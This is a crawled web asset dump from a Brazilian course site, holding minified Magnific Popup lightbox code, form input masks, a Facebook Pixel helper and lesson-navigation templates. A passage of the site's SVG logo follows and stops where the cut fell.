e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(n){A();var i=e(this);if("string"==typeof n)if("open"===n){var o,a=y?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=i,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},i,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),y?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var _,M,B,k="inline",I=function(){B&&(M.after(B.addClass(_)).detach(),B=null)};e.magnificPopup.registerModule(k,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(k),w(s+"."+k,(function(){I()}))},getInline:function(n,i){if(I(),n.src){var o=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(M||(_=o.hiddenClass,M=C(_),_="mfp-"+_),B=a.after(M).detach().removeClass(_)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var H,D="ajax",N=function(){H&&e(document.body).removeClass(H)},G=function(){N(),t.req&&t.req.abort()};e.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(D),H=t.st.ajax.cursor,w(s+"."+D,G),w("BeforeChange."+D,G)},getAjax:function(n){H&&e(document.body).addClass(H),t.updateStatus("loading");var i=e.extend({url:n.src,success:function(i,o,a){var r={data:i,xhr:a};x("ParseAjax",r),t.appendContent(e(r.data),D),n.finished=!0,N(),t._setFocus(),setTimeout((function(){t.wrap.addClass(g)}),16),t.updateStatus("ready"),x("AjaxContentAdded")},error:function(){N(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var O,L=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,i=".image";t.types.push("image"),w(p+i,(function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)})),w(s+i,(function(){n.cursor&&e(document.body).removeClass(n.cursor),S.off("resize"+m)})),w("Resize"+i,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,O&&clearInterval(O),e.isCheckingImgSize=!1,x("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(a){O&&clearInterval(O),O=setInterval((function(){return i.naturalWidth>0?void t._onImageHasSize(e):(n>200&&clearInterval(O),void(3===++n?o(10):40===n?o(50):100===n&&o(500)))}),a)};o(1)},getImage:function(n,i){var o=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,x("ImageLoadComplete")):200>++o?setTimeout(a,100):r())},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),(c=n.img[0]).naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:L(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(O&&clearInterval(O),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var j,R=function(){return void 0===j&&(j=void 0!==document.createElement("p").style.MozTransform),j};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,a,r=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=i,t.css(o),t},u=function(){t.content.css("visibility","visible")};w("BuildControls"+i,(function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void u();(a=c(e)).css(t._getOffset()),t.wrap.append(a),o=setTimeout((function(){a.css(t._getOffset(!0)),o=setTimeout((function(){u(),setTimeout((function(){a.remove(),e=a=null,x("ZoomAnimationEnded")}),16)}),r)}),16)}})),w(l+i,(function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(!(e=t._getItemToZoom()))return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout((function(){a.css(t._getOffset())}),16)}})),w(s+i,(function(){t._allowZoom()&&(u(),a&&a.remove(),e=null)}))}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var i,o=(i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:i.width(),height:(y?i.innerHeight():i[0].offsetHeight)-r-a};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var U="iframe",F="//about:blank",$=function(e){if(t.currTemplate[U]){var n=t.currTemplate[U].find("iframe");n.length&&(e||(n[0].src=F),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(U,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(U),w("BeforeChange",(function(e,t,n){t!==n&&(t===U?$():n===U&&$(!0))})),w(s+"."+U,(function(){$()}))},getIframe:function(n,i){var o=n.src,a=t.st.iframe;e.each(a.patterns,(function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0}));var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(i,r,n),t.updateStatus("ready"),i}}});var W=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},q=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,o=".mfp-gallery";return t.direction=!0,!(!n||!n.enabled)&&(a+=" mfp-gallery",w(p+o,(function(){n.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",(function(){return t.items.length>1?(t.next(),!1):void 0})),i.on("keydown"+o,(function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()}))})),w("UpdateStatus"+o,(function(e,n){n.text&&(n.text=q(n.text,t.currItem.index,t.items.length))})),w(d+o,(function(e,i,o,a){var r=t.items.length;o.counter=r>1?q(n.tCounter,a.index,r):""})),w("BuildControls"+o,(function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(b),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(b);o.click((function(){t.prev()})),a.click((function(){t.next()})),t.container.append(o.add(a))}})),w(f+o,(function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout((function(){t.preloadNearbyImages(),t._preloadTimeout=null}),16)})),void w(s+o,(function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})))},next:function(){t.direction=!0,t.index=W(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=W(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=W(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),x("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",(function(){i.hasSize=!0})).on("error.mfploader",(function(){i.hasSize=!0,i.loadError=!0,x("LazyLoadError",i)})).attr("src",i.src)),i.preloaded=!0}}}});var V="retina";e.magnificPopup.registerModule(V,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,(function(e){return"@2x"+e}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;(n=isNaN(n)?n():n)>1&&(w("ImageHasSize."+V,(function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})})),w("ElementParse."+V,(function(t,i){i.src=e.replaceSrc(i,n)})))}}}}),A()})),jQuery(document).ready((function(){jQuery("body").on("focus",".mask-cpf, .mask-ddd, .mask-phone, .mask-phone-with-ddd",(function(){$(this).hasClass("mask-cpf")?jQuery(".mask-cpf").mask("000.000.000-00"):$(this).hasClass("mask-ddd")?jQuery(".mask-ddd").mask("00"):$(this).hasClass("mask-phone")?jQuery(".mask-phone").mask("90000-0000"):$(this).hasClass("mask-phone-with-ddd")&&jQuery(".mask-phone-with-ddd").mask("(00) 90000-0000")}))}));var facebook_pixel_partners_notify=function(e){e.pixel_ids.forEach((function(t){void 0===e.properties&&(e.properties={}),fbq("init",t),fbq("trackSingle",t,e.track_name,e.properties)}))};(function(){this.JST||(this.JST={}),this.JST["views/course_content/search_result"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push(""),database.forEach((function(e){__p.push('\n  <div class="cpn-nav-lesson-item cpn-item lesson search ',e.lesson.lm_id==lmId?"active":"",'">\n    <a href="',e.lesson.url.replace("enrolment_code",enrolmentId),'" class="link">\n      <div class="line">\n        <span class="module">',e.discipline_group.title,'</span>\n        <span class="discipline">',e.discipline.title,'</span>\n      </div>\n      <span class="title">',e.lesson.title,'</span>\n    </a>\n\n    <div class="extras">\n      <span class="progress-wrapper"><span class="progress" style="width: ',e.lesson.progress,'%"></span></span>\n\n      <div class="cpn-nav-options" data-lesson-params=\'{"course_id": ',e.course.id,', "enrolment_id": ',enrolmentId,', "discipline_id": ',e.discipline.id,', "lesson_meeting_id": ',e.lesson.lm_id,'} \'>\n        <div class="cpn-nav-options-menu lesson">\n          <i class="tab playlists aci-playlist-add" data-tab="playlists"></i>\n          <i class="tab views aci-eye" data-tab="views"></i>\n        </div>\n          \n      </div>\n\n    </div>\n\n  </div>\n')})),__p.push("\n");return __p.join("")}}).call(this),function(){this.JST||(this.JST={}),this.JST["views/fuzzy_accordion"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{}){__p.push("");var last_content=null;__p.push("\n"),contents.forEach((function(e){
__p.push('\n  <div class="module cpn-accordion">\n    <div class="cpn-item">',e.title,'</div>\n    <div class="cpn-content">\n      '),e.disciplines.forEach((function(e){__p.push('\n        <div class="discipline cpn-accordion">\n          <div class="cpn-item">',e.title,'</div>\n          <div class="cpn-content">\n            '),e.lessons.forEach((function(e,t){__p.push('\n              <div class="lesson">\n                <span class="num">',t,"</span>\n                ",e.title,"\n                <small>",e.teacher,'</small>\n                <span class="progress" style="width: 50%;"></span>\n              </div>\n            ')})),__p.push("\n          </div>\n        </div>\n      ")})),__p.push("\n    </div>\n  </div>\n")})),__p.push("\n")}return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/lesson_nav/search_result"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push(""),database.forEach((function(e){__p.push('\n  <div class="cpn-nav-lesson-item cpn-item lesson search ',e.lesson.lm_id==lmId?"active":"",'">\n    <a href="',e.lesson.url.replace("enrolment_code",enrolmentId),'" class="link">\n      <div class="line">\n        <span class="module">',e.discipline_group.title,'</span>\n        <span class="discipline">',e.discipline.title,'</span>\n      </div>\n      <span class="title">',e.lesson.title,'</span>\n    </a>\n\n    <div class="extras">\n      <span class="progress-wrapper"><span class="progress" style="width: ',e.lesson.progress,'%"></span></span>\n\n      <div class="cpn-nav-options" data-lesson-params=\'{"course_id": ',e.course.id,', "enrolment_id": ',enrolmentId,', "discipline_id": ',e.discipline.id,', "lesson_meeting_id": ',e.lesson.lm_id,'} \'>\n        <div class="cpn-nav-options-menu lesson">\n          <i class="tab playlists aci-playlist-add" data-tab="playlists"></i>\n          <i class="tab views aci-eye" data-tab="views"></i>\n        </div>\n          \n      </div>\n\n    </div>\n\n  </div>\n')})),__p.push("\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/modal_frame"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<div class="new_styles">\n  <div class="cpn-modal-container stim ',modalClass,'" id="',modalId,'">\n    <div class="cpn-modal-overlay cpn-modal-dismiss"></div>\n    <div class="cpn-modal">\n      <div class="cpn-modal-head">\n        <h3 class="cpn-modal-title">',title,'</h3>\n        <span class="cpn-modal-close cpn-modal-dismiss"></span>\n      </div>\n      <div class="cpn-modal-body">\n\n        <div class="cpn-modal-loading">\n          <i class="spinner"></i>\n          <br/>\n          <span>Carregando...</span>\n        </div>\n\n      </div>\n    </div>\n  </div>\n</div>\n');return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/sm3_nav/search_result"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push(""),database.forEach((function(e){__p.push('\n  <div class="nav-has-option-popover nav-lesson-list-item nav-list-item ',e.lesson.lm_id==lmId?"nav-current":""," ",e.lesson.recorded?"":"nav-not-recorded",'" data-params=\'{"ent": "lesson", "course_id": "',e.course.id,'", "enrolment_id": "',enrolmentId,'", "discipline_id": "',e.discipline.id,'", "lesson_meeting_id": "',e.lesson.lm_id,'"}\' >\n    <div class="nav-lesson-view"><i></i></div>\n\n    <a class="nav-link" href="',e.lesson.url.replace("enrolment_code",enrolmentId),'">\n      <strong class="nav-title">\n        <span class="module-and-disc">\n          <span class="module">',e.discipline_group.title,' | </span>\n          <span class="discipline">',e.discipline.title,'</span>\n        </span>\n        <strong class="title">',e.lesson.title,'</strong>\n        <p class="desc">',e.lesson.description,"</p>\n        "),e.lesson.recorded||__p.push('\n          <span class="nav-badge" data-controller="tooltip" data-text="A aula est\xe1 em produ\xe7\xe3o e logo estar\xe1 dispon\xedvel.">Em breve</span>\n        '),__p.push('\n      </strong>\n    </a>\n\n    <div class="nav-options-popover-caller">\n      <i class="fa fa-ellipsis-v options"></i>\n    </div>\n    \n    <span class="cpn-bottomline-progress-bar">\n      <span class="progress" style= "width: ',e.lesson.progress,'%"></span>\n    </span>\n    \n    <div class="lesson-attachments nav-attachments">\n    </div>\n  </div>\n')})),__p.push("\n\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/sm6_nav/search_result"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push(""),database.forEach((function(e){__p.push('\n  <div class="nav-has-option-popover nav-lesson-list-item nav-list-item ',e.lesson.lm_id==lmId?"nav-current":""," ",e.lesson.recorded?"":"nav-not-recorded",'" data-params=\'{"ent": "lesson", "course_id": "',e.course.id,'", "enrolment_id": "',enrolmentId,'", "discipline_id": "',e.discipline.id,'", "lesson_meeting_id": "',e.lesson.lm_id,'"}\' >\n\n    <a class="nav-link" href="',e.lesson.url_v2.replace("enrolment_code",enrolmentId),'" title=',e.discipline_group.title,'>\n      <strong class="nav-title">\n        <span class="module-and-disc">\n          <span class="module">',e.discipline_group.title,' | </span>\n          <span class="discipline">',e.discipline.title,'</span>\n        </span>\n        <strong class="title">',e.lesson.title,'</strong>\n        <p class="desc">',e.lesson.description,"</p>\n        "),e.lesson.recorded||__p.push('\n          <span class="nav-badge" data-controller="tooltip" data-text="A aula est\xe1 em produ\xe7\xe3o e logo estar\xe1 dispon\xedvel.">Em breve</span>\n        '),__p.push('\n      </strong>\n    </a>\n\n    <span class="lesson-progress-bar">\n      <span class="inner">\n        <span class="bar">\n          <span class="progress" style="width:0"></span>\n        </span></span>\n        <span class="percentage"></span>\n      </span>\n    </span>\n\n    <span class="cpn-bottomline-progress-bar">\n      <span class="progress" style= "width: ',e.lesson.progress,'%"></span>\n    </span>\n  </div>\n')})),__p.push("\n\n\n\n      \n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/tooltip_frame"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<span class="cpn-tooltip stim ',extra_class,'">\n  ',text,"    \n</span>\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/utils/loading_cover"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<div class="cpn-loading-cover ',noticeClass,'">\n  <div class="inner">\n    <div class="left"><i class="spinner"></i></div>\n    <div class="right">\n      '),0!=msg1&&__p.push('\n        <div class="msg">',msg1,"</div>\n      "),__p.push("\n      "),0!=msg2&&__p.push('\n        <div class="msg-sec">',msg2,"</div>\n      "),__p.push("\n    </div>\n  </div>\n</div>\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/utils/loading_notice"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<div class="cpn-notice ',noticeClass,'">\n  <div class="notice-inner">\n    <div class="disc-loader icon"></div>\n    '),0!=msg1&&__p.push('\n      <div class="msg">',msg1,"</div>\n    "),__p.push("\n    "),0!=msg2&&__p.push('\n      <div class="msg-sec">',msg2,"</div>\n    "),__p.push("\n  </div>\n</div>\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/utils/notice"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<div class="cpn-notice ',noticeClass,'">\n  <div class="notice-inner">\n    <div class="icon fa fa-info-circle"></div>\n    '),0!=msg1&&__p.push('\n      <div class="msg">',msg1,"</div>\n    "),__p.push("\n    "),0!=msg2&&__p.push('\n      <div class="msg-sec">',msg2,"</div>\n    "),__p.push("\n  </div>\n</div>\n");return __p.join("")}}.call(this),$(document).on({ajaxStart:function(){$(".refresh").css("display","block")},ajaxStop:function(){$(".refresh").css("display","none")}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alfaconcursos.com.br/assets/layout/alfacon/logo-header-e70359dd733f1500dba30b492249e83f5d5a4c622b95023346f0f6d4473632ae.svg
body_size: 7015
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   id="Camada_1"
   viewBox="0 0 772.96 184.77"
   version="1.1"
   sodipodi:docname="alfacon-logo.svg"
   inkscape:version="1.3.2 (091e20ef0f, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview9"
     pagecolor="#505050"
     bordercolor="#eeeeee"
     borderopacity="1"
     inkscape:showpageshadow="0"
     inkscape:pageopacity="0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#505050"
     inkscape:zoom="1.7400641"
     inkscape:cx="386.48001"
     inkscape:cy="92.525326"
     inkscape:window-width="1920"
     inkscape:window-height="1011"
     inkscape:window-x="0"
     inkscape:window-y="32"
     inkscape:window-maximized="1"
     inkscape:current-layer="g7" />
  <defs
     id="defs1">
    <style
       id="style1">
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #003cff;
      }
    </style>
  </defs>
  <g
     id="g7">
    <path
       class="cls-1"
       d="M 157.82674,12.120366 V 170.34363 c 0,2.02477 1.63646,3.66123 3.66123,3.66123 h 22.5637 c 2.02477,0 3.66122,-1.63646 3.66122,-3.66123 V 12.120366 c 0,-2.02477 -1.63645,-3.6612276 -3.66122,-3.6612276 h -22.5637 c -2.02477,0 -3.66123,1.6364576 -3.66123,3.6612276 z"
       id="path1"
       style="stroke-width:1.38683" />
    <g
       id="g6"
       transform="matrix(1.3868285,0,0,1.3868285,-299.02231,-35.739086)">
      <path
         class="cls-1"
         d="m 284.1,41.52 c -1.44,-4.79 -5.85,-8.07 -10.85,-8.07 h -9.9 c -4.87,0 -9.19,3.14 -10.69,7.78 L 218.3,147.47 c -0.58,1.9 0.85,3.83 2.84,3.83 h 16.4 c 1.36,0 2.57,-0.9 2.96,-2.22 l 4.51,-15.22 2.73,-9.21 h 0.04 l 5.89,-19.59 v 0 l 6.15,-20.43 1.91,-6.37 5.47,-18.15 5.01,16.8 0.09,0.3 16.62,55.37 5.01,16.6 c 0.37,1.25 1.53,2.11 2.84,2.11 h 16.21 c 2,0 3.43,-1.92 2.86,-3.84 L 284.11,41.52 Z"
         id="path2" />
      <path
         class="cls-1"
         d="m 553.29,89.32 c 2.25,0 4.41,0.16 6.48,0.48 2.06,0.32 3.9,0.99 5.5,2 1.59,1.02 2.94,2.44 4.02,4.26 0.8,1.34 1.4,2.98 1.82,4.9 0.27,1.25 1.35,2.16 2.62,2.16 h 15.69 c 1.64,0 2.91,-1.48 2.65,-3.1 -0.77,-4.88 -2.09,-9.12 -3.96,-12.71 -2.25,-4.34 -5.12,-7.84 -8.6,-10.52 -3.47,-2.67 -7.4,-4.6 -11.77,-5.78 -4.37,-1.17 -9,-1.76 -13.89,-1.76 -6.01,0 -11.49,0.86 -16.43,2.57 -4.93,1.71 -9.16,4.31 -12.69,7.78 -3.52,3.48 -6.25,7.84 -8.18,13.09 -1.92,5.25 -2.89,11.35 -2.89,18.31 0,6.96 0.96,13.22 2.89,18.46 1.92,5.25 4.6,9.61 8.04,13.09 3.43,3.48 7.59,6.08 12.48,7.79 4.89,1.71 10.29,2.57 16.22,2.57 4.79,0 9.4,-0.46 13.82,-1.37 4.41,-0.91 8.36,-2.54 11.84,-4.9 3.47,-2.36 6.41,-5.52 8.81,-9.48 1.97,-3.26 3.36,-7.25 4.15,-11.96 0.28,-1.63 -1,-3.12 -2.65,-3.12 h -16.78 c -1.21,0 -2.23,0.82 -2.58,1.98 -0.43,1.45 -1.06,2.66 -1.88,3.64 -1.17,1.39 -2.56,2.47 -4.16,3.21 -1.6,0.75 -3.31,1.23 -5.15,1.45 -1.84,0.21 -3.64,0.32 -5.43,0.32 -6.49,0 -11.21,-1.79 -14.17,-5.38 -2.96,-3.59 -4.44,-9.07 -4.44,-16.46 0,-7.39 1.45,-12.68 4.37,-16.21 2.91,-3.54 7.66,-5.3 14.24,-5.3 z"
         id="path3" />
      <path
         class="cls-1"
         d="m 675.61,83.05 c -3.06,-4.06 -7.12,-7.38 -12.2,-9.95 -5.08,-2.57 -11.42,-3.85 -19.04,-3.85 -7.62,0 -13.98,1.28 -19.1,3.85 -5.12,2.57 -9.26,5.86 -12.41,9.87 -3.15,4.02 -5.38,8.51 -6.7,13.49 -1.31,4.97 -1.98,9.92 -1.98,14.85 0,6.21 0.94,11.88 2.82,17.02 1.88,5.14 4.56,9.53 8.04,13.16 3.47,3.64 7.68,6.45 12.62,8.43 4.93,1.98 10.5,2.97 16.7,2.97 6.2,0 11.75,-0.99 16.64,-2.97 4.89,-1.98 9.05,-4.79 12.48,-8.43 3.43,-3.64 6.06,-8 7.89,-13.09 1.83,-5.08 2.75,-10.72 2.75,-16.93 0,-4.92 -0.65,-9.87 -1.97,-14.85 -1.32,-4.97 -3.51,-9.49 -6.56,-13.57 z m -12.98,36.05 c -0.62,2.52 -1.67,4.71 -3.17,6.58 -1.51,1.87 -3.5,3.35 -5.99,4.41 -2.49,1.07 -5.57,1.61 -9.24,1.61 -3.67,0 -6.75,-0.54 -9.24,-1.61 -2.49,-1.07 -4.46,-2.55 -5.92,-4.41 -1.46,-1.87 -2.52,-4.07 -3.18,-6.58 -0.65,-2.51 -0.98,-5.22 -0.98,-8.11 0,-2.89 0.3,-5.59 0.92,-8.11 0.61,-2.52 1.67,-4.71 3.17,-6.58 1.51,-1.87 3.5,-3.35 5.99,-4.41 2.49,-1.07 5.57,-1.61 9.24,-1.61 3.67,0 6.89,0.54 9.38,1.61 2.49,1.07 4.46,2.54 5.92,4.41 1.45,1.87 2.48,4.07 3.1,6.58 0.61,2.51 0.92,5.21 0.92,8.11 0,2.9 -0.31,5.59 -0.92,8.11 z"
         id="path4" />
      <path
         class="cls-1"
         d="m 768.24,81.85 c -2.03,-3.69 -5.05,-6.71 -9.1,-9.07 -4.04,-2.36 -9.54,-3.53 -16.49,-3.53 -0.66,0 -1.76,0.11 -3.32,0.32 -1.55,0.21 -3.27,0.7 -5.15,1.44 -1.88,0.75 -3.83,1.9 -5.85,3.45 -2.02,1.56 -3.88,3.67 -5.57,6.34 v -7.32 c 0,-1.46 -1.18,-2.64 -2.64,-2.64 h -16.16 c -1.46,0 -2.64,1.18 -2.64,2.64 v 75.16 c 0,1.46 1.18,2.64 2.64,2.64 h 16.3 c 1.46,0 2.64,-1.18 2.64,-2.64 v -39.27 c 0,-5.67 1.34,-10.14 4.02,-13.4 2.68,-3.27 6.18,-4.95 10.51,-5.06 4.42,-0.11 7.85,1.37 10.29,4.41 2.44,3.05 3.66,7.46 3.66,13.24 v 40.07 c 0,1.46 1.18,2.64 2.64,2.64 h 16.3 c 1.46,0 2.64,-1.18 2.64,-2.64 v -42.16 c 0,-4.07 -0.28,-8.27 -0.84,-12.6 -0.56,-4.33 -1.86,-8.35 -3.88,-12.04 z"
         id="path5" />
      <path
         class="cls-1"
